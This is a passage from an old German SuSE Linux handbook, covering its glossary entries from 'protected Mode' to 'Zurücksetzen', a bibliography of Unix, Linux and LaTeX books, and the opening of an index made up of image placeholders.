- protected Mode: (ab 286 nutzbar) Geschützte Betriebsart, in der zwischen verschiedenen Privileg-Zuständen unterschieden wird. Nur im so genannten "Ring0"-Prozessorzustand ist "alles erlaubt" (hier ist das Reich des Linux-Kernel), im "Ring3" dagegen (niedrigste Privilegstufe) arbeiten die Anwendungen (auch die des Superusers). Außerdem sind ab der Prozessorfamilie 386 Segmente möglich, die den ganzen Adressraum abdecken, daher sind lineare Speichermodelle (Flatmodel) möglich. Erst in dieser Betriebsart entfaltet die CPU ihre volle Leistung. Linux nutzt den Prozessor ausschließlich im "protected Mode" des 386 (oder höher).

Linux gibt es derzeit für die folgenden Prozessorarchitekturen: Intel x86, DEC alpha, Motorola m68k, Sparc, PowerPC, MIPS, ARM.

#### **RAM** (engl. *Random Access Memory*)

Physikalischer ☞*[Speicher](#page-622-0)* von begrenzter Kapazität, auf den relativ schnell lesend und schreibend zugegriffen werden kann.

#### **Rlogin** (engl. *remote login*)

Mit einem *remote login* kann man sich über das ☞*[Internet](#page-622-0)* bei einem nichtlokalen Rechner einloggen, als wenn man selbst an der ☞*[Konsole](#page-622-0)* dieses <span id="page-629-0"></span>Rechners säße. Wenn auf beiden Rechnern ein ☞*[X-Server](#page-622-0)* läuft, kann man sogar die Ausgaben einer X-Applikation auf das lokale Display umleiten lassen, indem man die DISPLAY-Variable des *remote environments* richtig setzt.

#### **ROM** (engl. *Read-only Memory*)

Nur-Lese-Speicher. Eine CD ist ein Beispiel für ROM-Speicher.

#### **RPM (rpm)**

Ab SuSE Linux 5.0 ist RPM (**rpm**) (engl. *RPM Package Manager*) der Standard-Paketmanager. Mit **rpm** lassen sich Softwarepakete installieren und deinstallieren, aber auch Anfragen an die Paket-Datenbank richten.

#### **Root**

Siehe ☞*[Systemadministrator](#page-622-0)*.

#### **Runlevel**

Unter UNIX üblicher Begriff zur Definition derjenigen Dienstleistungsstufe, bis zu der das System nach dem Booten hochfahren bzw. auf die es (bei gewolltem Wechsel) zurückfallen soll. Für den Wechsel der Dienstleistungsstufe ist das Programm init verantwortlich und in dessen Konfigurationsdatei /etc/inittab ist jeder Stufe (engl. *level*) ein Satz von Dienstleistungen zugeordnet. Der niedrigste, *Runlevel 1*, stellt lediglich den Singleuser-Mode zur Verfügung, *Runlevel 2* ermöglicht Multiuser-Betrieb usw.

#### **Schalter** (engl. *switch*)

Schalter lassen den Benutzer das Standardverhalten von Programmen beeinflussen. Die sog. ☞*[Kommandozeile](#page-622-0)* besteht aus dem Programmnamen und evtl. folgenden Schaltern.

#### **Schnittstelle** (engl. *interface*)

Generell wird als Schnittstelle die Stelle bezeichnet, über die verschiedene Systeme Informationen miteinander austauschen. Eine solche Schnittstelle ist z. B. die Tastatur, über die Mensch und Maschine miteinander kommunizieren. Man kann folgende Schnittstellen unterscheiden:

- *Hardwareschnittstelle*: durch die u. a. Peripheriegeräte an den Rechner angeschlossen werden. Beispiele sind der Parallelport, SCSI und die serielle Schnittstelle.
- *Softwareschnittstelle*: legt fest, wie Programme miteinander kommunizieren. Siehe auch ☞*[Protokoll](#page-622-0)*.
- *Benutzerschnittstelle*: Hier tauschen Mensch und Maschine Daten aus. Beispiele hierfür sind Maus, Monitor und Tastatur.

#### **Selektion**

Die Selektion ist ein Mechanismus des X-Servers. Mit der Maus können Textzeichen auf dem graphischen Bildschirm selektiert werden (indem man mit gedrückter linker Maustaste über den auszuwählenden Bereich fährt) und z. B. in einer anderen Applikation verwendet werden (indem man den Cursor <span id="page-630-0"></span>in das Fenster der jeweiligen Applikation bringt und die mittlere Maustaste drückt). Diesen Vorgang nennt man auch "Cut & Paste".

#### **Server**

Ein Server ist ein meist sehr leistungsfähiger Rechner, der anderen, über ein ☞*[Netzwerk](#page-622-0)* angeschlossenen Rechnern (Clients) Daten und Dienste bereitstellt. Neben den Rechnern gibt es auch Programme, die Dienste verteilen. Solche Programme werden ebenfalls Server genannt, da sie ständig laufen und dadurch eine ähnliche Verfügbarkeit wie Hardwareserver haben. Ein Beispiel für einen Softwareserver ist z. B. der ☞*[X-Server](#page-622-0)*.

#### **Shell**

Die Shell (engl. für "Muschel") stellt eine grundlegende Schnittstelle zum ☞ *[Betriebssystem](#page-618-0)* (Kernel) dar. Mit Hilfe der Shell können Befehle eingegeben werden. Dazu stellt die Shell eine Eingabezeile bereit. Um Arbeitsvorgänge automatisieren zu können, verfügen Shells meist über eine eigene Programmiersprache. Diese Programme (sog. Shellskripten) können als intelligente Batchdateien angesehen werden. Beispiele für Shells sind bash, sh und tcsh.

**SMP** (engl. *Symmetric Multi Processing*) ☞*[Multiprocessing](#page-622-0)*.

#### **Speicher**

Speicher ist das Gedächtnis Ihres Rechners; oft spricht man auch von Arbeitsspeicher oder Hauptspeicher (engl. *main memory*). Unter Linux redet man oft von zwei Arten von Speicher:

- *physikalischer Speicher*: Dies ist der in Form von RAM-Bausteinen in Ihrem Rechner vorhandene Speicher. Typische Größen bei Arbeitsplatzrechnern sind z. Z. 64 MB bis 256 MB. Auf Daten im ☞*[RAM](#page-622-0)* ist ein schneller Zugriff möglich.
- *virtueller Speicher*: Durch das Konzept des virtuellen Speichers kann das System speziell ausgezeichnete Bereiche der Festplatte/Floppy etc. (☞ *[Swap](#page-622-0)*) ebenfalls als Arbeitsspeicher ansehen.

#### **Standardein-/ausgabe** (engl. *standard input / output*)

Jeder Prozess besitzt 3 Kanäle, auf denen er Daten einlesen bzw. ausgeben kann. Diese sind der Standardeingabekanal (stdin), der Standardausgabekanal (stdout) und der Standardfehlerkanal (stderr). Diese Kanäle sind per Voreinstellung auf bestimmte Ausgabegeräte gerichtet, nämlich die Standardeingabe auf die Tastatur, die Standardausgabe und der Standardfehlerkanal auf den Bildschirm. Mit Hilfe der Shell lassen sich die Kanäle auf jeweils andere Kanäle umlenken. Man spricht dann z. B. von der Umlenkung des Standardeingabekanals, wenn die Zeichen aus einer Datei statt von der Tastatur eingelesen werden. Die Umleitung wird in der Shell durch die vorangestellten Zeichen '<' (Eingabekanal), '>' (Ausgabekanal) und '2>' (Fehlerkanal) versinnbildlicht. Siehe auch ☞*[Pipe](#page-622-0)*

#### <span id="page-631-0"></span>**Swap**

Der bei virtuellen Speichermodellen benötigte Bereich auf Massenspeichern, der zum zeitweisen Auslagern von RAM-Speicherinhalten dient (vgl. ☞ *[RAM](#page-622-0)*). Dies kann unter Linux eine spezielle Partition oder eine Datei sein. Grob kalkuliert bilden physikalischer RAM-Speicher und der per Swap verfügbare Speicher zusammen die Größe des maximal verfügbaren virtuellen Speichers.

#### **Systemadministrator** (engl. *system administrator, root user*)

Diejenige Person, die in einem komplexen Rechnersystem bzw. -netzwerk Konfigurationen und Wartung übernimmt. Dieser Systemadministrator ('root') hat (meist als einzige Person) Zugang zu allen Aspekten eines Rechnersystems (Root-Rechte).

#### **Task**

Siehe ☞*[Prozess](#page-622-0)*.

#### **Telnet**

Telnet ist das Protokoll und Kommando, um mit anderen Rechnern (engl. *hosts*) zu kommunizieren.

#### **Terminal** (engl. *terminal*)

Im Deutschen auch als Datensichtgerät oder Datenstation bezeichnet. Eine an einen Mehrbenutzerrechner angeschlossene Kombination aus Bildschirm und Tastatur ohne eigene Rechenleistung. Auf Workstations auch zur Bezeichnung von Programmen benutzt, die ein echtes Terminal emulieren.

#### **Umgebung** (engl. *environment*)

Eine ☞*[Shell](#page-622-0)* stellt i. d. R. eine Umgebung zur Verfügung, in welcher der Benutzer temporär Einstellungen vornehmen kann. Diese Einstellungen sind zum Beispiel Pfadnamen zu Programmen, der Benutzername, der aktuelle Pfad, das Aussehen des Prompts etc. Die Daten werden in einer ☞*[Umge](#page-622-0)[bungsvariable](#page-622-0)* gespeichert. Die Belegung der Umgebungsvariablen erfolgt z. B. durch die Konfigurationsdateien der Shell.

#### **Umgebungsvariable** (engl. *environment variable*)

Ein Platz in der ☞*[Umgebung](#page-622-0)* der ☞*[Shell](#page-622-0)*. Jede Umgebungsvariable hat einen Namen, der meist in Großbuchstaben angegeben ist. Den Variablen werden Werte, z. B. Pfadnamen, zugewiesen. Bei der Bash-Shell geschieht dies so:

#### root@erde:/ > **export EDITOR=emacs**

Mit dem Befehl **env** kann die aktuelle Belegung der Variablen abgefragt werden. Wird ein Variablenwert z. B. in einem Shellskript benötigt, wird die Variable durch Voranstellen eines \$ dereferenziert. Wichtige Umgebungsvariablen sind HOME (enthält den Pfad des Benutzerverzeichnisses), SHELL (Pfad des Shellprogramms), USER (Benutzername), PATH (Suchpfad für ausführbare Dateien), MANPATH (Suchpfad für man pages).

#### **UMSDOS**

Spezielles Dateisystem unter Linux, das UNIX-konformen Zugriff (ein-

schließlich langer Dateinamen und Zugriffsrechten) innerhalb eines normalen MSDOS-Dateisystems realisiert. Dieses ist zwar langsamer als ein "ordentliches" EXT2-Dateisystem, aber es eignet sich gut für Demonstrationszwecke, da es keine extra Partition benötigt.

#### **UNIX**

ist ein Betriebssystem, das vor allem auf Workstations verbreitet ist. UNIX unterstützt wichtige Konzepte wie z. B. den Betrieb von Rechnern in einem Netzwerk. UNIX besteht aus einem Kern (kernel), einer ☞*[Shell](#page-622-0)* und Anwendungsprogrammen. Seit Beginn der 90er Jahre ist UNIX in einer frei verfügbaren Version auch für ☞*[PCs](#page-622-0)* in Form von Linux erhältlich.

#### **Ur-Linux**

Beim Installieren wird zuerst das Ur-Linux zum Laufen gebracht. Es kommt ohne Festplatte aus, die in diesem Stadium noch nicht ansprechbar ist. Sein Kernel stammt von der Bootdiskette oder von der CD-ROM, das Rootimage ist in eine RAM-Disk geladen (ebenfalls von CD-ROM oder der Rootdiskette). Die weiteren Programme (z. B. YaST) kommen direkt aus der RAM-Disk.

Nach dem ersten Einloggen startet man YaST und bereitet die Installation des richtigen Linux vor.

#### **URL**

"Uniform Resource Locator", z. B. die Bezeichner für HTML-Seiten im **WWW** 

#### **Verschlüsselung** (engl. *encryption*)

Verschlüsselung von Daten bedeutet das Verbergen des Dateninhalts vor Dritten. Dies ist immer dann sinnvoll, wenn Daten über unsichere Verbindungen gesendet werden (z. B. über das Internet) und man unberechtigt lauschenden Dritten die Einsicht in die Daten verwehren will (z. B. bei der Übermittlung von Kreditkartennummern, bei Passwörtern, bei vertraulichen Daten etc.). Dabei ist die Länge des verwendeten Schlüssels maßgeblich für die Sicherheit der Verschlüsselung (ein zu kleiner Schlüssel kann durch geeignete Programme geknackt werden); vgl. Kapitel [18](#page-542-0) auf Seite [527](#page-542-0) ff.

In einigen Ländern unterliegt jedoch die Verschlüsselung von Daten gesetzlichen Einschränkungen, sodass Sie in diesen Ländern Programme wie SSH, PGP oder Webzugriffe mittels SSL entweder gar nicht oder nur mit geringerer Schlüssellänge verwenden dürfen.

Auch wenn SuSE diese oben genannten Programme in der Distribution zur Verfügung stellt (soweit dies die gesetzlichen Bestimmungen des jeweiligen Landes zulassen), müssen Sie selbst prüfen, ob Sie diese in ihrem Lande verwenden dürfen – SuSE übernimmt dafür keine Gewähr.

#### **Verzeichnis** (engl. *directory*)

"Verzeichnisse" bauen die Ordnungsstruktur eines ☞*[Dateisystems](#page-618-0)* auf. In einem Verzeichnis werden Datei- bzw. Verzeichnisnamen aufgelistet. Man sagt, eine ☞*[Datei](#page-618-0)* x liegt in einem Verzeichnis y, wenn ihr Name dort aufgeführt wird. Dadurch, dass in einem Verzeichnis Verweise auf andere

Verzeichnisse (Unterverzeichnisse) liegen können, wird das Dateisystem als Baumstruktur möglich. Will man ein anderes Verzeichnis ansehen, kann man in dieses Verzeichnis wechseln. Damit geht man im Dateisystembaum eine Ebene tiefer. Dateien sind als Blätter dieses Dateibaums zu sehen, in denen (logischerweise) kein Abstieg mehr möglich ist. Verzeichnisnamen folgen denselben Beschränkungen wie Dateinamen. Die besonderen Verzeichnisnamen '.' und '..' bezeichnen das Verzeichnis selbst bzw. dessen Vorgänger in der Hierarchie des Dateisystems.

#### **VESA** (engl. *Video Electronics Standards Association*)

Ein Zusammenschluss der Hersteller von Grafikkarten und Monitoren die verschiedene Standards im Zusammenhang mit der Bildschirmdarstellung am Computer definiert haben. Die verfügbaren Videomodi, das Timing des Videosignals und die verschiedenen Auflösungen aber auch Funktionsaufrufe des VGA BIOS sind durch das VESA Kommitee standardisiert. Online erreichen Sie diese Vereinigung über <http://www.vesa.org>.

#### **WAN** (engl. *wide area network*)

Im Gegensatz zu ☞*[LAN](#page-622-0)* ein ☞*[Netzwerk](#page-622-0)* mit großer räumlicher Ausdehnung.

#### **Wildcards**

Die beiden Zeichen '\*' und '?' sind generische Zeichen und werden als Jokerzeichen bzw. Wildcards bezeichnet. Das Zeichen '?' ersetzt genau ein beliebiges Zeichen, das Zeichen '\*' ersetzt beliebig viele, auch kein Zeichen. Jokerzeichen werden in regulären Ausdrücken verwendet. Der Befehl **ls -l bild\*** listet z. B. alle Dateien im aktuellen Verzeichnis mit Namen bild und beliebigen (auch keinen) darauf folgenden Buchstaben.

#### **Wurzelverzeichnis** (engl. *root directory*)

Das oberste Verzeichnis eines ☞*[Dateisystems](#page-618-0)*. Im Gegensatz zu allen anderen Verzeichnissen eines Dateisystems hat das Wurzelverzeichnis kein übergeordnetes Verzeichnis. Der '..'-Eintrag des Wurzelverzeichnisses verweist auf sich selbst. Das Wurzelverzeichnis wird unter UNIX als '/' dargestellt.

#### **X Window System**

Eine Sammlung von Programmen, Protokollen und Routinen zur Verwaltung einer ☞*[grafischen Benutzeroberfläche](#page-622-0)*. Das X Window System (kurz: X) wurde im Rahmen des Projekts Athena am MIT (Massachusetts Institute of Technology) entwickelt. Die großen Vorteile von X gegenüber anderen Systemen (z. B. MS Windows oder GEM) sind die Netzwerkfähigkeit und Flexibilität. So ist es möglich, dass der Benutzer Programme auf anderen Rechnern ausführen, aber auf seinem Bildschirm anzeigen lassen kann, und das Aussehen und Verhalten der Oberfläche frei wählen kann.

Anmerkung: Nein, es heißt wirklich nicht "X-Windows", sondern nur schlicht und einfach **X Window System.**

#### **X-Server**

[Rechner, auf denen ein X-Server läuft können Dienste der](#page-622-0) ☞*[graphischen](#page-622-0)*

<span id="page-634-0"></span>*[Benutzeroberfläche](#page-622-0)* ☞*[X Window System](#page-622-0)* benutzen. Ein wichtige Aufgabe des X-Servers ist die Verwaltung der Displays. Normalerweise hat jedes Ausgabeterminal ein Display. Der Name dieses Displays wird mit der ☞*[Umge](#page-622-0)[bungsvariablen](#page-622-0)* DISPLAY angegeben, welche das Format

<rechnername>:<displaynummer> besitzt. Zum Beispiel **erde:0**. Die Kenntnis des Displaynamens ist wichtig für das ☞*[Rlogin](#page-622-0)*.

#### **Zugangsberechtigung** (engl. *account*)

Die Einheit aus dem Benutzernamen (engl. *login name*) und dem Passwort (engl. *password*). Die Zugangsberechtigung wird im Allgemeinen vom ☞ *[Systemadministrator](#page-622-0)* eingerichtet. Diese legt auch fest, zu welcher Benutzergruppe der neue Benutzer gerechnet wird und welche Rechte im Rechnersystem daraus resultieren. Das Einrichten der Zugangsberechtigung beinhaltet meist das Einrichten eines ☞*[Benutzerverzeichnisses](#page-618-0)* und das Zuteilen einer ☞*[E-Mail](#page-618-0)*-Adresse an den Benutzer.

#### **Zurücksetzen** (engl. *reset*)

Wenn der Rechner nicht mehr ansprechbar ist und auf keine Aktionen des Benutzers reagiert, befindet er sich oft z. B. in einer Endlosschleife. Die einzige Lösung in einem solchen Fall ist, den Rechner wieder in einen definierten Ausgangszustand zu versetzen. Man nennt dieses Vorgehen einen Reset (Zurücksetzen). Nach einem Reset befindet sich der Rechner im gleichen Zustand wie direkt nach dem Einschalten. Ein Reset ist dem Aus- und Wiedereinschalten des Rechners vorzuziehen, da er den Rechner mechanisch und elektrisch weniger belastet.

*Wichtig:* Wie man sich leicht vorstellen kann, gehen bei einem Reset alle Daten, die im ☞*[Speicher](#page-622-0)* des Rechners vor dem Reset gelegen haben, verloren!

## **Literaturverzeichnis**

- [Alm96] ALMESBERGER, Werner: *LILO User's guide*, 1996. (siehe Datei /usr/share/doc/ lilo/user.dvi)
- [Bai97] BAILEY, Edward C.: *Maximum RPM*. Red Hat, 1997. (ISBN 1-888172-78-9)
- [BBD+97] BECK, Michael; BÖHME, Harald; DZIADZKA, Mirko; KUNITZ, Ulrich; MAGNUS, Robert ; VERWORNER, Dirk: *Linux-Kernel-Programmierung*. 4. Aufl. Addison Wesley GmbH, 1997. – (ISBN 3-8273-1144-6)
- [BD98] BORKNER-DELCARLO, Olaf: *Linux im kommerziellen Einsatz*. Carl Hanser Verlag, 1998.  $-$  (ISBN 3-446-19465-7)
- [BD99] BORKNER-DELCARLO, Olaf: *Das Samba-Buch*. SuSE Press, 1999. (ISBN 3-930419- 93-9)
- [CAR93] COSTALES, Bryan; ALLMAN, Eric ; RICKERT, Neil: *sendmail*. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-056-2)
- [CB96] CHESWICK, William R.; BELLOVIN, Steven M.: *Firewalls und Sicherheit im Internet*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-875-x)
- [CR91] CAMERON, Debra; ROSENBLATT, Bill: *Learning GNU Emacs*. O'Reilly & Associates, Inc., 1991. – (ISBN 0 937175-84-6)
- [CZ96] CHAPMAN, Brent; ZWICKY, Elisabeth D.: *Einrichten von Internet Firewalls. Sicherheit im Internet gewährleisten.*. O'Reilly & Associates, Inc., 1996. – (ISBN 3-930673312)
- [DR98] DAWSON, Terry; RUBINI, Alessandro: *NET-3 HOWTO*, v1.4, August 1998. (siehe Datei /usr/share/doc/howto/en/NET-3-HOWTO.gz)
- [DR99] DAWSON, Terry; RUBINI, Alessandro: *NET3-4 HOWTO*, v1.5, August 1999. (siehe Datei /usr/share/doc/howto/en/NET3-4-HOWTO.gz)
- [EH98] ECKEL, George; HARE, Chris: *Linux Internet Server*. Carl Hanser Verlag, 1998. (ISBN 3-446-19044-9)
- [FCR93] FANG, Chin; CROSSON, Bob ; RAYMOND, Eric S.: *The Hitchhiker's Guide to X386/XFree86 Video Timing (or, Tweaking your Monitor for Fun and Profit)*, 1993. – (siehe Datei /usr/X11/lib/X11/doc/VideoModes.doc)
- [Fri93] FRISCH, Æleen: *Essential System Administration*. O'Reilly & Associates, Inc., 1993. (ISBN 0-937175-80-3)
- [Gil92] GILLY, Daniel: *UNIX in a nutshell: System V Edition*. O'Reilly & Associates, Inc., 1992.  $-$  (ISBN 1-56592-001-5)

### **Literaturverzeichnis**

- [GMR97] GOOSSENS, Michel; MITTELBACH, Frank ; RAHTZ, Sebastian: *The LATEX Graphics Companion*. Addison Wesley Longman, 1997. – (ISBN 0-201-85469-4)
- [GMS94] GOOSSENS, Michel; MITTELBACH, Frank ; SAMARIN, Alexander: *The LATEX Companion*. Addison Wesley GmbH, 1994. – (ISBN 0-201-54199-8)
- [GMS96] GOOSSENS, Michel; MITTELBACH, Frank ; SAMARIN, Alexander: *Der LATEX-Begleiter*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-646-3)
- [GR99] GOOSSENS, Michel; RAHTZ, Sebastian: *The LATEX Web Companion*. Addison Wesley Longman, 1999. – (ISBN 0-201-43322-7)
- [Gri94] GRIEGER, W.: *Wer hat Angst vorm Emacs?*. Addison Wesley GmbH, 1994. (ISBN 3-89319-620-X)
- [GS93] GARFINKEL, Simson; SPAFFORD, Gene: *Practical UNIX Security*. O'Reilly & Associates, Inc., 1993. – (ISBN 0-937175-72-2)
- [Hei96] HEIN, Jochen: *Linux-Companion zur Systemadministration*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-869-5)
- [Her92] HEROLD, H.: *UNIX Grundlagen*. Addison Wesley GmbH, 1992. (ISBN 3-89319-542-8)
- [HHMK96]HETZE, Sebastian; HOHNDEL, Dirk; MÜLLER, Martin ; KIRCH, Olaf: *Linux Anwenderhandbuch*. 6. Aufl. LunetIX Softfair, 1996. – (ISBN 3-929764-05-9)
- [Hof97] HOFFMANN, Erwin: EMail-Gateway mit qmail. In: *iX* 12 (1997), S. 108ff.
- [HR98] HÖLZER, Matthias; RÖHRIG, Bernhard: *KDE Das K Desktop Environment*. Computer & Literatur, 1998. – (ISBN 3-932311-50-7)
- [HST97] HOLZ, Helmut; SCHMITT, Bernd ; TIKART, Andreas: *Linux für Internet & Intranet*. International Thomson Publishing, 1997. – (ISBN 3-8266-0342-7)
- [Hun95] HUNT, Craig: *TCP/IP Netzwerk Administration*. O'Reilly & Associates, Inc., 1995. (ISBN 3-930673-02-9)
- [JT98] JOHNSON, Michael K.; TROAN, Erik W.: *Anwendungen entwickeln unter Linux*. Addison Wesley GmbH, 1998. – (ISBN 3-8273-1449-6)
- [Kie95] KIENLE, Micheal: TIS: Toolkit für anwendungsorientierte Firewall-Systeme. In: *iX* 8 (1995), S. 140ff.
- [Kir95] KIRCH, Olaf: *LINUX Network Administrator's Guide*. O'Reilly & Associates, Inc., 1995. – (ISBN 1-56592-087-2)
- [Kof99] KOFLER, Michael: *Linux Installation, Konfiguration, Anwendung*. 4. Aufl. Addison Wesley GmbH, 1999. – (ISBN 3-8273-1475-5)
- [Kop94] KOPKA, Helmut: *LATEX-Einführung*. Addison Wesley GmbH, 1994. (ISBN 3-89319- 664-1)
- [Kopff] KOPKA, Helmut: *LATEX*. Addison Wesley GmbH, 1996 ff. 3 Bde. (ISBN 3-8273-1025-3; 3-8273-1229-9; 3-89319-666-8)
- [Kun95] KUNITZ, Ulrich: Sicherheit fast kostenlos: Einrichtung eines kostenlosen Firewall-Systems. In: *iX* 9 (1995), S. 176ff.
- [Lam90] LAMB, Linda: *Learning the vi Editor*. O'Reilly & Associates, Inc., 1990. (ISBN 0-937175-67-6)
- [Lef96] LEFFLER, Sam: *HylaFAX Home Page*, 1996
- [Meg98] MEGGINSON, David: *Structuring XML Documents*. Prentice-Hall, 1998. ISBN (0–13– 642299–3)
- [Moh98] MOHR, James: *UNIX-Windows-Integration*. International Thomson Publishing, 1998. (ISBN 3-8266-4032-2)
- [OT92] O'REILLY, Tim; TODINO, Grace: *Managing UUCP and Usenet*. O'Reilly & Associates, Inc., 1992. – (ISBN 0-937175-93-5)
- [Per94] PERLMAN, G.: *Unix For Software Developers*. Prentice-Hall, 1994. (ISBN 13-932997- 8)
- [POL97] PEEK, Jerry; O'REILLY, Tim ; LOUKIDES, Mike: *Unix Power Tools*. 2. Aufl. Sebastopol : O'Reilly & Associates, Inc., 1997
- [Pug94] PUGH, K.: *UNIX For The MS-DOS User*. Prentice-Hall, 1994. (ISBN 13-146077-3)
- [Rub98] RUBINI, Alessandro: *Linux-Gerätetreiber*. O'Reilly & Associates, Inc., 1998. (ISBN 3-89721-122-X)
- [SB92] SCHOONOVER, M.; BOWIE, J.: *GNU Emacs*. Addison Wesley GmbH, 1992. (ISBN 0-201-56345-2)
- [Sch98] SCHEIDERER, Jürgen: Sicherheit Kostenlos Firewall mit Linux. In: *iX* 12 (1998)
- [Sto98] STOLL, Clifford: *Kuckucksei; Die Jagd auf die deutschen Hacker, die das Pentagon knackten*. Fischer-TB.-Vlg., 1998. – (ISBN 3596139848)
- [The96] THE XFREE86™-TEAM: *XF86Config(4/5) Configuration File for Xfree86™*, 1996. Manual-Page zu XFree86™
- [TSP93] TODINO, Grace; STRANG, John ; PEEK, Jerry: *Learning the UNIX operating system*. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-060-0)
- [Wel94] WELSH, Matt: *Linux Installation and Getting Started*. 2. Aulf. SuSE GmbH, 1994. (ISBN 3-930419-03-3)
- [WK95] WELSH, Matt; KAUFMAN, Lars: *Running Linux*. O'Reilly & Associates, Inc., 1995. (ISBN 1-56592-100-3)
- [WK98] WELSH, Matt; KAUFMAN, Lars: *Linux Wegweiser zur Installation & Konfiguration*. 2. Aufl. O'Reilly & Associates, Inc., 1998. – (ISBN 3-930673-58-4)
- [WM99] WALSH, Norman; MUELLNER, Leonard: *DocBook*. O'Reilly & Associates, Inc., 1999. ISBN (1–56592–580–7)
- [WWH98] WITHERSPOON, Craig; WITHERSPOON, Coletta ; HALL, Jon: *Linux für Dummies*. International Thomson Publishing, 1998. – (ISBN 3-8266-2725-3)

# **Index**

### **Symbole**



### YaST



### **A**







### **B**





### **C**

